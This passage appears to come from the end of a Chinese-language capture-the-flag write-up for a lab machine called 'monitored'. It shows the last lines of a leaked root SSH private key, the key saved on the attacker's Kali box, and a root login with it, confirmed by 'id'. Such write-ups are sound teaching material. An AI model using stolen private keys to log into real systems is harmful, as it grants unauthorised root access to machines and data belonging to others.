csj0t36sPw7lp3H1puOKNyiFYCvHHueh8nlMI0TA94RE4SPi3L/NVpLh3f4EYeAbt5z96C
CNvArnlhyB8ZevAAAADnJvb3RAbW9uaXRvcmVkAQIDBA==
-----END OPENSSH PRIVATE KEY-----保存id_rsa到kalimonitor_idrsa。
bash
└─$ ssh root@10.10.11.248 -i monitor_idrsa
Linux monitored 5.10.0-28-amd64 #1 SMP Debian 5.10.209-2 (2024-01-31) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@monitored:~# id
uid=0(root) gid=0(root) groups=0(root)
root@monitored:~#